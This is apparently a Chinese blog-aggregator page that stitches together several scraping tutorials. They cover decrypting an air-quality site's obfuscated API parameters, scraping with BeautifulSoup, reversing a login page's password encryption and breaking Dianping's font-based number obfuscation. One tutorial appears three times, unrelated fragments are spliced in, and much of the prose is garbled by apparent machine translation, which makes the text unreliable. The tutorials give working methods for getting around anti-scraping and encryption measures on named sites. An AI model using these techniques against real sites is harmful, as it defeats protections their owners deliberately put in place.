查看代码
-->
-中国空气质量在线监测分析平台是一个收录全国主要城市的天气数据网站,包括温度、湿度、PM2.5、AQI等数据, 链接为 :,网站 显示为:
1 判断是否为动态加载 1 搜索不同数据时发现网页地址没有变化 ====== "" 判断为动态加载 2 通过抓包工具获取ajax partial refresh loading 3 发现发送了一个post请求,传递的参数是加密的,响应数据也是加密的。4、请求参数和响应数据需要解密。5.通过火狐浏览器操作后发现他有绑定事件
点进去发现有三个事件
找到 getData() 的定义
getWeatherData()的实现内部检索相关线索:定义了两个变量method='GETDETAIL'和param,param是一个字典,有四个键值对(city、type、startTime、endTime)。还发现了另一个函数调用 getServerData(method, param, callback function, 0.5).
然后谷歌浏览器全局搜索getServerData
发现找到了加密js函数的实现。
6 js代码块加密变成js混淆:我们必须用js去混淆混淆后的数据。
js去混淆:通过这个网站去混淆
将加密数据复制到这个 网站 进行解密
把网站解密代码放到一个js文件里,最后加上
function getPostParamCode(method, city, type, startTime, endTime){
var param = {};
param.city = city;
param.type = type;
param.startTime = startTime;
param.endTime = endTime;
return getParam(method, param); //调用这个函数来解密
}
7 最后写python代码
import execjs
import requests
node = execjs.get()
# Params
method = 'GETDETAIL'
city = '北京'
type = 'HOUR'
start_time = '2018-01-25 00:00:00'
end_time = '2018-01-25 23:00:00'
# Compile javascript
file = 'js.js'
ctx = node.compile(open(file, encoding='utf-8').read())
# Get params
js = 'getPostParamCode("{0}", "{1}", "{2}", "{3}", "{4}")'.format(method, city, type, start_time, end_time)
params = ctx.eval(js)
print(params)
url = 'https://www.aqistudy.cn/apinew/aqistudyapi.php'
pm = {
'd':params
}
#text就是请求到的加密的响应数据
text = requests.post(url,data=pm).text
js = 'decodeData("{0}")'.format(text)
data = ctx.eval(js)
print(data)
查看代码 查看全部
网页抓取 加密html(
【中国空气质量在线监测分析平台】一个收录全国各大城市天气数据网站)
中国空气质量在线监测平台加密数据爬取js混淆解密
-中国空气质量在线监测分析平台是一个收录全国主要城市的天气数据网站,包括温度、湿度、PM2.5、AQI等数据, 链接为 :,网站 显示为:
1 判断是否为动态加载 1 搜索不同数据时发现网页地址没有变化 ====== "" 判断为动态加载 2 通过抓包工具获取ajax partial refresh loading 3 发现发送了一个post请求,传递的参数是加密的,响应数据也是加密的。4、请求参数和响应数据需要解密。5.通过火狐浏览器操作后发现他有绑定事件
点进去发现有三个事件
找到 getData() 的定义
getWeatherData()的实现内部检索相关线索:定义了两个变量method='GETDETAIL'和param,param是一个字典,有四个键值对(city、type、startTime、endTime)。还发现了另一个函数调用 getServerData(method, param, callback function, 0.5).
然后谷歌浏览器全局搜索getServerData
发现找到了加密js函数的实现。
6 js代码块加密变成js混淆:我们必须用js去混淆混淆后的数据。
js去混淆:通过这个网站去混淆
将加密数据复制到这个 网站 进行解密
把网站解密代码放到一个js文件里,最后加上
function getPostParamCode(method, city, type, startTime, endTime){
var param = {};
param.city = city;
param.type = type;
param.startTime = startTime;
param.endTime = endTime;
return getParam(method, param); //调用这个函数来解密
}
7 最后写python代码
import execjs
import requests
node = execjs.get()
# Params
method = 'GETDETAIL'
city = '北京'
type = 'HOUR'
start_time = '2018-01-25 00:00:00'
end_time = '2018-01-25 23:00:00'
# Compile javascript
file = 'js.js'
ctx = node.compile(open(file, encoding='utf-8').read())
# Get params
js = 'getPostParamCode("{0}", "{1}", "{2}", "{3}", "{4}")'.format(method, city, type, start_time, end_time)
params = ctx.eval(js)
print(params)
url = 'https://www.aqistudy.cn/apinew/aqistudyapi.php'
pm = {
'd':params
}
#text就是请求到的加密的响应数据
text = requests.post(url,data=pm).text
js = 'decodeData("{0}")'.format(text)
data = ctx.eval(js)
print(data)
查看代码
-->
-中国空气质量在线监测分析平台是一个收录全国主要城市的天气数据网站,包括温度、湿度、PM2.5、AQI等数据, 链接为 :,网站 显示为:
1 判断是否为动态加载 1 搜索不同数据时发现网页地址没有变化 ====== "" 判断为动态加载 2 通过抓包工具获取ajax partial refresh loading 3 发现发送了一个post请求,传递的参数是加密的,响应数据也是加密的。4、请求参数和响应数据需要解密。5.通过火狐浏览器操作后发现他有绑定事件
点进去发现有三个事件
找到 getData() 的定义
getWeatherData()的实现内部检索相关线索:定义了两个变量method='GETDETAIL'和param,param是一个字典,有四个键值对(city、type、startTime、endTime)。还发现了另一个函数调用 getServerData(method, param, callback function, 0.5).
然后谷歌浏览器全局搜索getServerData
发现找到了加密js函数的实现。
6 js代码块加密变成js混淆:我们必须用js去混淆混淆后的数据。
js去混淆:通过这个网站去混淆
将加密数据复制到这个 网站 进行解密
把网站解密代码放到一个js文件里,最后加上
function getPostParamCode(method, city, type, startTime, endTime){
var param = {};
param.city = city;
param.type = type;
param.startTime = startTime;
param.endTime = endTime;
return getParam(method, param); //调用这个函数来解密
}
7 最后写python代码
import execjs
import requests
node = execjs.get()
# Params
method = 'GETDETAIL'
city = '北京'
type = 'HOUR'
start_time = '2018-01-25 00:00:00'
end_time = '2018-01-25 23:00:00'
# Compile javascript
file = 'js.js'
ctx = node.compile(open(file, encoding='utf-8').read())
# Get params
js = 'getPostParamCode("{0}", "{1}", "{2}", "{3}", "{4}")'.format(method, city, type, start_time, end_time)
params = ctx.eval(js)
print(params)
url = 'https://www.aqistudy.cn/apinew/aqistudyapi.php'
pm = {
'd':params
}
#text就是请求到的加密的响应数据
text = requests.post(url,data=pm).text
js = 'decodeData("{0}")'.format(text)
data = ctx.eval(js)
print(data)
查看代码
网页抓取 加密html(网站下载器,网站爬取一款可以复制别人开区网站的软件)
网站优化 • 优采云 发表了文章 • 0 个评论 • 92 次浏览 • 2022-02-15 05:07
网站下载器,网站爬虫
一个可以复制别人开放区网站的软件,输入地址下载整个网站源代码程序,php asp等动态程序无法下载。只下载html htm静态页面文件!Teleport Ultra 不仅可以离线浏览网页,它还可以从 Internet 上的任何位置检索您想要的任何文件。它可以在你指定的时间自动登录到你指定的网站下载你指定的内容,你也可以用它来创建一个网站的完整镜像,作为一种创建方式您自己的 网站 @网站 参考。您可以轻松快速地保存您喜欢的网页,它是模仿网站的强大工具!如果您遇到被阻止的浏览器来保存网页,那么使用网页下载器是一种理想的方法。使用网站下载器保存网页要简单得多。软件会自动保存所有页面,但有时因为软件功能太强大,很多不必要的代码、图片、js文件会一起保存到网页中。Ultra支持定时任务,定时下载指定内容到指定网站,通过保存的网站维护源站的CSS样式和脚本功能。超链接也被替换为本地链接,以便于浏览。. Teleport Ultra 实际上是一个网络蜘蛛(网络机器人),可以自动从网络中检索特定数据。用它来创建一个完整的网站镜像或者拷贝到本地,有6种工作模式: 1)在硬盘上创建一个可浏览的网站拷贝;2) 复制一个 网站,包括网站的目录结构;3) 在 网站 中搜索指定的文件类型;4) 从中心站点检测每个链接站点;5)在已知地址下载一个或多个文件;6)在 网站 中搜索指定的关键字。
现在下载 查看全部
网页抓取 加密html(网站下载器,网站爬取一款可以复制别人开区网站的软件)
网站下载器,网站爬虫
一个可以复制别人开放区网站的软件,输入地址下载整个网站源代码程序,php asp等动态程序无法下载。只下载html htm静态页面文件!Teleport Ultra 不仅可以离线浏览网页,它还可以从 Internet 上的任何位置检索您想要的任何文件。它可以在你指定的时间自动登录到你指定的网站下载你指定的内容,你也可以用它来创建一个网站的完整镜像,作为一种创建方式您自己的 网站 @网站 参考。您可以轻松快速地保存您喜欢的网页,它是模仿网站的强大工具!如果您遇到被阻止的浏览器来保存网页,那么使用网页下载器是一种理想的方法。使用网站下载器保存网页要简单得多。软件会自动保存所有页面,但有时因为软件功能太强大,很多不必要的代码、图片、js文件会一起保存到网页中。Ultra支持定时任务,定时下载指定内容到指定网站,通过保存的网站维护源站的CSS样式和脚本功能。超链接也被替换为本地链接,以便于浏览。. Teleport Ultra 实际上是一个网络蜘蛛(网络机器人),可以自动从网络中检索特定数据。用它来创建一个完整的网站镜像或者拷贝到本地,有6种工作模式: 1)在硬盘上创建一个可浏览的网站拷贝;2) 复制一个 网站,包括网站的目录结构;3) 在 网站 中搜索指定的文件类型;4) 从中心站点检测每个链接站点;5)在已知地址下载一个或多个文件;6)在 网站 中搜索指定的关键字。
现在下载
网页抓取 加密html(1.爬虫用的吗,为什么要使用它来做测试?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 55 次浏览 • 2022-02-11 01:06
本文首发于:Walker AI
Q:爬虫用的不是BeautifulSoup吗?为什么要用它来测试?
A:日常工作中有很多数据对比测试任务。当后端接口有数据加密,或者接口有鉴权等情况时,我们需要从后端获取参数,需要大量的时间和成本。.
于是我想……我可以去前端页面获取数据吗?我在网上查了一下,果然有一个从前端页面爬取数据的工具包。经过简单的学习,也算是给自己做个笔记吧。今天我们主要使用requests+BeautifulSoup等一些工具包来实现这个功能。
1. 什么是 BeautifulSoup?
首先介绍一下,BeautifulSoup是一个python库,主要功能是从网页中抓取数据。
其官方解释如下:
了解了工具包的作用之后,我们再写几行代码简单学习一下,就拿这个网站来练习吧。
/
2. 如何使用 BeautifulSoup?2.1 如果使用该工具,需要安装相应的环境依赖包。CMD 执行以下命令:
图1.BeautifulSoup环境安装2.2 环境安装完成后,我们来写一个小例子
用浏览器打开/
图 2. 待爬取页面信息展示
定位到我们要获取的数据信息,通过element找到元素。
复制元素的选择器后,编写以下代码:
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
print(data)
通过 BeautifulSoup,我们可以得到 html 对象。使用lxml解析器后,打印数据后可以看到如下信息:
图3.获取标签信息2.3 获取到html对象后,接下来获取整组数据,用于遍历获取页面上的标题、连接和ID
再次获取html对象,删除标签后的nth-child(1),再次执行代码。
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
# data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
# print(data)
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li > a')
print(data)
这样,我们就得到了html页面和列表中的所有数据对象。
打印后可以看到如下信息。
图 4. 获取批次标签信息
2.4 从 html 对象中提取数据
从浏览器控制台可以看到,我们要获取的参数都在标签中。
图 5. 获取标签内容
然后通过遍历html对象获取标签中的数据。
编写以下代码:
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
# data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
# print(data)
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li > a')
print(data)
title = []
link = []
ID = []
for item in data:
result = {
'title': item.get_text(),
'link': item.get('href'),
'ID': re.findall('\d+', item.get('href'))
}
# print(result)
title.append(result['title'])
link.append(result['link'])
ID.append(result['ID'][0])
print(title)
print(link)
print(ID)
这样我们就可以在页面上获取我们想要的数据信息,使用工具包pandas或者xlrd在Excel中读取预期结果数据,对比页面上的数据。如果结果相同,则通过,如果不同,则抛出异常。这里主要介绍BeautifulSoup,数据读取的方法就不过多介绍了。
3. 总结
BeautifulSoup虽然是爬虫工具,但也可以起到辅助测试的作用。我只是简单的写了一个例子,只是为了对工具做个简单的介绍和理解,希望可以对大家有所帮助,并且有更好的实现方式。添加代码来实现。当然,如果你在做数据对比,最好的方式是通过后端获取数据。这种方法只有在不方便通过接口获取数据时(比如后端加密,网站有防扒措施等)使用。另外BeautifulSoup还有很多功能,比如修改和删除功能,可以在以后的学习中逐步学习。
我们是步行者AI,我们在“AI+游戏”中不断前行。
来【公众号| xingzhe_ai] 与我们讨论更多技术问题! 查看全部
网页抓取 加密html(1.爬虫用的吗,为什么要使用它来做测试?)
本文首发于:Walker AI
Q:爬虫用的不是BeautifulSoup吗?为什么要用它来测试?
A:日常工作中有很多数据对比测试任务。当后端接口有数据加密,或者接口有鉴权等情况时,我们需要从后端获取参数,需要大量的时间和成本。.
于是我想……我可以去前端页面获取数据吗?我在网上查了一下,果然有一个从前端页面爬取数据的工具包。经过简单的学习,也算是给自己做个笔记吧。今天我们主要使用requests+BeautifulSoup等一些工具包来实现这个功能。
1. 什么是 BeautifulSoup?
首先介绍一下,BeautifulSoup是一个python库,主要功能是从网页中抓取数据。
其官方解释如下:
了解了工具包的作用之后,我们再写几行代码简单学习一下,就拿这个网站来练习吧。
/
2. 如何使用 BeautifulSoup?2.1 如果使用该工具,需要安装相应的环境依赖包。CMD 执行以下命令:
图1.BeautifulSoup环境安装2.2 环境安装完成后,我们来写一个小例子
用浏览器打开/
图 2. 待爬取页面信息展示
定位到我们要获取的数据信息,通过element找到元素。
复制元素的选择器后,编写以下代码:
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
print(data)
通过 BeautifulSoup,我们可以得到 html 对象。使用lxml解析器后,打印数据后可以看到如下信息:
图3.获取标签信息2.3 获取到html对象后,接下来获取整组数据,用于遍历获取页面上的标题、连接和ID
再次获取html对象,删除标签后的nth-child(1),再次执行代码。
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
# data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
# print(data)
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li > a')
print(data)
这样,我们就得到了html页面和列表中的所有数据对象。
打印后可以看到如下信息。
图 4. 获取批次标签信息
2.4 从 html 对象中提取数据
从浏览器控制台可以看到,我们要获取的参数都在标签中。
图 5. 获取标签内容
然后通过遍历html对象获取标签中的数据。
编写以下代码:
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
# data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
# print(data)
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li > a')
print(data)
title = []
link = []
ID = []
for item in data:
result = {
'title': item.get_text(),
'link': item.get('href'),
'ID': re.findall('\d+', item.get('href'))
}
# print(result)
title.append(result['title'])
link.append(result['link'])
ID.append(result['ID'][0])
print(title)
print(link)
print(ID)
这样我们就可以在页面上获取我们想要的数据信息,使用工具包pandas或者xlrd在Excel中读取预期结果数据,对比页面上的数据。如果结果相同,则通过,如果不同,则抛出异常。这里主要介绍BeautifulSoup,数据读取的方法就不过多介绍了。
3. 总结
BeautifulSoup虽然是爬虫工具,但也可以起到辅助测试的作用。我只是简单的写了一个例子,只是为了对工具做个简单的介绍和理解,希望可以对大家有所帮助,并且有更好的实现方式。添加代码来实现。当然,如果你在做数据对比,最好的方式是通过后端获取数据。这种方法只有在不方便通过接口获取数据时(比如后端加密,网站有防扒措施等)使用。另外BeautifulSoup还有很多功能,比如修改和删除功能,可以在以后的学习中逐步学习。
我们是步行者AI,我们在“AI+游戏”中不断前行。
来【公众号| xingzhe_ai] 与我们讨论更多技术问题!
网页抓取 加密html(逆向某网站的登录接口加密还是挺有意思的,故写下日志)
网站优化 • 优采云 发表了文章 • 0 个评论 • 94 次浏览 • 2022-02-04 22:22
反转某个网站的登录界面,生成元素加密
因为是非法的网站,所以这篇文章屏蔽了URL,但是登录界面的加密还是蛮有意思的,所以写下日志逆向吧,本文仅供参考!
登录界面分析
还是用我们老套路,发送登录请求,获取登录url,看参数加密
密码显然是加密的。作者在这里输入了123456却返回了一堆乱码。事不宜迟,直接搜索登录网址,看看能否找到请求码。
很快找到登录界面
由于代码完全是纯文本的,我们可以很容易地看到代码的作用:
判断isCrypt是否为真,如果为真,调用cryptStr函数传入密码参数。如果为false,则直接返回密码,加上下面提交的crypt参数。估计能不能提交,把crypt改成0,直接把密码传进去。明文能否成功登录也是charles在发包后确认的,但本文的目的是为了逆向学习交流分析,所以如下
而我们的逆向思维也很明显。我们在这里下断点,看看cryptStr函数是怎么工作的,重新发送登录请求,破解成功。跟进F11看代码内部逻辑
这是这段代码:
var cryptStr = 函数 (val) {
变量温度 = $("
提交
");
var cryptStrInput = temp.find(".cryptStr").val(val);
temp.appendTo(document.body);
temp.find(".btnCrypt").click();
var cryptStr = cryptStrInput.val();
temp.remove();
返回 cryptStr;
};
首先从传入的参数可以清楚的看出是我们输入的明文密码,然后我们逐句分析。
第一行代码是生成一个元素到临时变量中
第二行代码是定义一个cryptStrInput变量,定位到class=cryptStr样式中生成的元素,传入我们的val参数,也就是我们的明文密码
第三行将此元素添加到正文的最后一行
第四行找到class=btnCrypt样式,点击
第五行定义了一个变量 cryptStr 使其等于变量 cryptStrInput 中的值
第六行删除temp元素
第七行返回 cryptStr
经过逻辑分析,很明显有一段代码调用了click函数,然后使用加密函数对其进行加密。至于为什么程序员要费很大力气去生成要加密的元素,而不是直接在cryptStr函数中写加密代码segment呢?原因也很简单,因为在这种情况下,内存调用堆栈将无法追踪到密钥加密函数,这对于反向来说非常麻烦。但是我们之前分析的关键是点击btnCrypt,然后调用该函数。所谓的方法总是比那个难很多,我们可以在全宇宙第一个chrome浏览器中查看监听事件,看看click指向什么函数
可以清楚的看到调用中只涉及到了click的一个功能。毫不奇怪,这是密钥加密代码。点击查看
这里很容易分析。首先获取明文密码,然后获取cookie中randomYes的值。如果密码中已经收录randomYes的值,说明已经加密,所以直接返回。下面是判断这三个cookie是否存在。如果存在,则将其传递到 sessionCookie 变量中。以下代码如下
sessionCookie = sessionCookie || “不明确的”;
var randomId = encrypt(cryptStr,sdc(sessionCookie + randomYes));
$(".cryptStr").val(randomId + randomYes);
定义randomId变量,然后调用encrypt函数传入两个参数,一个是明文密码,另一个是sdc函数加密sessionCookie+randomYes并返回值。很明显加密功能是AES加密,模式是ECB模式。填写Pkcs7方法(不熟悉AES加密的同学此时可以百度一下新知识,这里就不过多描述了)然后传入文本参数和密钥secKey。加密后,将加密后的值返回给文本。至于 sdc 函数编辑器点进去看了看没看到原因,所以后来写python登录的时候只能生成直接调用js文件的sdc函数(希望回来看看自己< @文章
总结
理清了具体的加密逻辑之后,写python登录基本不难了。有兴趣的同学可以去我的github一起学习交流。这个网站reverse有两个重点要注意
当调用栈无法追踪到我们想要的函数时,我们该怎么办?需要从多方面去分析,方法难于难,除非是不存在的代码,否则我们是无法追根溯源的!
当你遇到一个不熟悉的函数时,这在逆向工程中是一件非常重要的事情。当你看不懂加密函数时,就说明反方向有障碍,逻辑效率就会出现偏差。sdc 功能只能更改。是一种常见的有名字的加密方式,但是小编没看到,很不合适,连程序员写的加密函数都要一步步分析它的逻辑,但是这个网站的加密方式网站 禁止您执行动态调试。自然不可能追查到这条路!希望大哥能站出来为小弟解决问题。
对了,本文分析的py文件已经放到了github,需要一起学习分析的同学可以在github上查看
我的github 查看全部
网页抓取 加密html(逆向某网站的登录接口加密还是挺有意思的,故写下日志)
反转某个网站的登录界面,生成元素加密
因为是非法的网站,所以这篇文章屏蔽了URL,但是登录界面的加密还是蛮有意思的,所以写下日志逆向吧,本文仅供参考!
登录界面分析
还是用我们老套路,发送登录请求,获取登录url,看参数加密
密码显然是加密的。作者在这里输入了123456却返回了一堆乱码。事不宜迟,直接搜索登录网址,看看能否找到请求码。
很快找到登录界面
由于代码完全是纯文本的,我们可以很容易地看到代码的作用:
判断isCrypt是否为真,如果为真,调用cryptStr函数传入密码参数。如果为false,则直接返回密码,加上下面提交的crypt参数。估计能不能提交,把crypt改成0,直接把密码传进去。明文能否成功登录也是charles在发包后确认的,但本文的目的是为了逆向学习交流分析,所以如下
而我们的逆向思维也很明显。我们在这里下断点,看看cryptStr函数是怎么工作的,重新发送登录请求,破解成功。跟进F11看代码内部逻辑
这是这段代码:
var cryptStr = 函数 (val) {
变量温度 = $("
提交
");
var cryptStrInput = temp.find(".cryptStr").val(val);
temp.appendTo(document.body);
temp.find(".btnCrypt").click();
var cryptStr = cryptStrInput.val();
temp.remove();
返回 cryptStr;
};
首先从传入的参数可以清楚的看出是我们输入的明文密码,然后我们逐句分析。
第一行代码是生成一个元素到临时变量中
第二行代码是定义一个cryptStrInput变量,定位到class=cryptStr样式中生成的元素,传入我们的val参数,也就是我们的明文密码
第三行将此元素添加到正文的最后一行
第四行找到class=btnCrypt样式,点击
第五行定义了一个变量 cryptStr 使其等于变量 cryptStrInput 中的值
第六行删除temp元素
第七行返回 cryptStr
经过逻辑分析,很明显有一段代码调用了click函数,然后使用加密函数对其进行加密。至于为什么程序员要费很大力气去生成要加密的元素,而不是直接在cryptStr函数中写加密代码segment呢?原因也很简单,因为在这种情况下,内存调用堆栈将无法追踪到密钥加密函数,这对于反向来说非常麻烦。但是我们之前分析的关键是点击btnCrypt,然后调用该函数。所谓的方法总是比那个难很多,我们可以在全宇宙第一个chrome浏览器中查看监听事件,看看click指向什么函数
可以清楚的看到调用中只涉及到了click的一个功能。毫不奇怪,这是密钥加密代码。点击查看
这里很容易分析。首先获取明文密码,然后获取cookie中randomYes的值。如果密码中已经收录randomYes的值,说明已经加密,所以直接返回。下面是判断这三个cookie是否存在。如果存在,则将其传递到 sessionCookie 变量中。以下代码如下
sessionCookie = sessionCookie || “不明确的”;
var randomId = encrypt(cryptStr,sdc(sessionCookie + randomYes));
$(".cryptStr").val(randomId + randomYes);
定义randomId变量,然后调用encrypt函数传入两个参数,一个是明文密码,另一个是sdc函数加密sessionCookie+randomYes并返回值。很明显加密功能是AES加密,模式是ECB模式。填写Pkcs7方法(不熟悉AES加密的同学此时可以百度一下新知识,这里就不过多描述了)然后传入文本参数和密钥secKey。加密后,将加密后的值返回给文本。至于 sdc 函数编辑器点进去看了看没看到原因,所以后来写python登录的时候只能生成直接调用js文件的sdc函数(希望回来看看自己< @文章
总结
理清了具体的加密逻辑之后,写python登录基本不难了。有兴趣的同学可以去我的github一起学习交流。这个网站reverse有两个重点要注意
当调用栈无法追踪到我们想要的函数时,我们该怎么办?需要从多方面去分析,方法难于难,除非是不存在的代码,否则我们是无法追根溯源的!
当你遇到一个不熟悉的函数时,这在逆向工程中是一件非常重要的事情。当你看不懂加密函数时,就说明反方向有障碍,逻辑效率就会出现偏差。sdc 功能只能更改。是一种常见的有名字的加密方式,但是小编没看到,很不合适,连程序员写的加密函数都要一步步分析它的逻辑,但是这个网站的加密方式网站 禁止您执行动态调试。自然不可能追查到这条路!希望大哥能站出来为小弟解决问题。
对了,本文分析的py文件已经放到了github,需要一起学习分析的同学可以在github上查看
我的github
网页抓取 加密html(Python学习资料分析XX点评数据的对应关系及乱码与数字)
网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-02-04 07:07
PS:如需Python学习资料,可点击下方链接自行获取
大家爬取分析XX评论数据,最常见的无外乎两种:
1、分析所有店铺的各种评分和推荐菜品2、获取店铺评论数据
而大众点评最大的问题就是字体加密,仅此而已
显然,大众点评宁愿误杀一万也不愿放过一个,干脆用自己定义的字体。但是,由于字体是自定义的,所以网页必须需要加载字体文件。
谷歌浏览器,右键查看,进入网络刷新页面,点击字体。
让我们下载这个加载的字体:8f8cfde4.woff
右键复制类似地址
粘贴到新页面下载
将下载好的字体导入FontEditor打开(百度的在线字体编辑器)
导入后:
然后我们结合网页的源码,得到对应的乱码和数字的对应关系:
我们可以发现网页中的乱码与FontEditor中乱码的后四位是一样的。例如图片中某店铺的评论数为2481条,在网页源码中用[1]表示。这是 FontEditor 的字体。编辑器中对应的是[unie801, unieb78, uniefe4]。
所以我们要做的是:
1、下载网站字体包2、将字体包导入FontEditor,观察乱码与数字的关系 乱码组成字典
def get_font():
font = TTFont('8f8cfde4.woff')
font_names = font.getGlyphOrder()
# 这些文字就是在FontEditor软件打开字体文件后看到的文字名字
texts = ['','','1','2','3','4','5','6','7','8','9','0']
font_name = {}
# 将字体名字和它们所对应的乱码构成一个字典
for index,value in enumerate(texts):
a = font_names[index].replace('uni', '&#x').lower() + ";"
font_name[a] = value
return font_name
运行
是的,这与刚刚观察到的结果一致。
然后我们获取网页的源代码,根据get_font()形成的字典进行替换。
import requests
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36'}
cookies = {'cookie':'你的cookies'}
url = 'http://www.dianping.com/beijin ... 39%3B
html = requests.get(url, headers=headers,cookies = cookies).text
#requests获得html
num = get_font()
#获得加密映射关系
for key in num:
if key in html:
html = html.replace(key, str(num[key]))
#替换html中加密文字
再看一下结果:
这样,大众点评的字体加密就被破解了。
其他人可以使用自己喜欢的解析方法来解析 html。 查看全部
网页抓取 加密html(Python学习资料分析XX点评数据的对应关系及乱码与数字)
PS:如需Python学习资料,可点击下方链接自行获取
大家爬取分析XX评论数据,最常见的无外乎两种:
1、分析所有店铺的各种评分和推荐菜品2、获取店铺评论数据
而大众点评最大的问题就是字体加密,仅此而已
显然,大众点评宁愿误杀一万也不愿放过一个,干脆用自己定义的字体。但是,由于字体是自定义的,所以网页必须需要加载字体文件。
谷歌浏览器,右键查看,进入网络刷新页面,点击字体。
让我们下载这个加载的字体:8f8cfde4.woff
右键复制类似地址
粘贴到新页面下载
将下载好的字体导入FontEditor打开(百度的在线字体编辑器)
导入后:
然后我们结合网页的源码,得到对应的乱码和数字的对应关系:
我们可以发现网页中的乱码与FontEditor中乱码的后四位是一样的。例如图片中某店铺的评论数为2481条,在网页源码中用[1]表示。这是 FontEditor 的字体。编辑器中对应的是[unie801, unieb78, uniefe4]。
所以我们要做的是:
1、下载网站字体包2、将字体包导入FontEditor,观察乱码与数字的关系 乱码组成字典
def get_font():
font = TTFont('8f8cfde4.woff')
font_names = font.getGlyphOrder()
# 这些文字就是在FontEditor软件打开字体文件后看到的文字名字
texts = ['','','1','2','3','4','5','6','7','8','9','0']
font_name = {}
# 将字体名字和它们所对应的乱码构成一个字典
for index,value in enumerate(texts):
a = font_names[index].replace('uni', '&#x').lower() + ";"
font_name[a] = value
return font_name
运行
是的,这与刚刚观察到的结果一致。
然后我们获取网页的源代码,根据get_font()形成的字典进行替换。
import requests
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36'}
cookies = {'cookie':'你的cookies'}
url = 'http://www.dianping.com/beijin ... 39%3B
html = requests.get(url, headers=headers,cookies = cookies).text
#requests获得html
num = get_font()
#获得加密映射关系
for key in num:
if key in html:
html = html.replace(key, str(num[key]))
#替换html中加密文字
再看一下结果:
这样,大众点评的字体加密就被破解了。
其他人可以使用自己喜欢的解析方法来解析 html。
网页抓取 加密html(笑话站源码_PHP开发pc++APP+采集接口(代码))
网站优化 • 优采云 发表了文章 • 0 个评论 • 103 次浏览 • 2022-02-03 17:04
摘要:《北京时间》选用沃通SSL证书实现HTTPS加密,保障网站数据传输安全。
密码加密的方法有哪些
密码加密方式包括:1、明文存储;2、 对称加密算法保存;3、MD5、SHA1等单向HASH算法;4、PBKDF2算法;5、bcrypt、scrypt等算法。用户密码加密方式 用户密码保存到数据库时,常用的加密方式
Java加密技术
Java加密技术(一)——BASE64和单向加密算法MD5&SHA&MAC 博客分类:Java/SecurityJavabase64macmd5sha加密解密,曾经是我毕业设计的重要组成部分。工作多年,回想加密和当时的解密算法,太简单了。言归正传,我们来了
PHP如何实现AES加解密?方法介绍(代码示例)
1、mcrypt_encrypt AES加密,解密classLib_desEnctyp{private$key="";private$iv="";/***构造,传递两个已经base64_encoded的KEY和IV*
如何卸载从源安装的php
卸载源码安装的php的方法:首先通过“php -v”命令查看php版本;然后执行命令“yumremovephp”删除php;最后通过“rpm-qa|grepphp”命令查看剩余的php包并删除。推
PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI 之间的区别
PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI的区别JeremyWei 2011年3月26日前言PHP的$_SERVER数组中有五个与路径相关的变量:PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI,这五个变量经常混淆,做个区分。
笑话站源码_笑话网源码_PHP开发pc+wap+APP+采集接口
总结:笑话站源码_笑话网源码_PHP开发pc+wap+APP+采集接口
如何善用博客或网站上的标签?
用于博客和 网站 的强大但未充分利用的工具之一是标记页面或博客文章。有效地使用标签并不容易。在这篇文章中,我将通过几个例子来说明如何使用标签来充分利用它们,以及需要注意的问题和一些高级策略。
如何加密压缩文件
加密方法:首先选择要加密的文件,点击鼠标右键,在弹出的右键菜单中选择“添加到压缩文件”;然后在弹出的新窗口中选择“添加密码”,输入指定的密码,点击“确定”按钮;最后点击“现在
对称加密算法和非对称加密算法
开发中常见的加密类型: 对称加密 发送方和接收方使用相同的加密算法,数据加解密使用相同的密钥 AESDES 摘要算法 哈希算法 特点 是一种单向算法。用户可以通过Hash算法为目标信息生成一个特定长度的唯一Hash值。但是,无法通过这个Hash值检索到目标信息。因此,Hash算法常用于不可逆密码存储、信息完整性验证等。常见的Hash算法有MD2、MD4、MD5、HAVAL、S 查看全部
网页抓取 加密html(笑话站源码_PHP开发pc++APP+采集接口(代码))
摘要:《北京时间》选用沃通SSL证书实现HTTPS加密,保障网站数据传输安全。
密码加密的方法有哪些
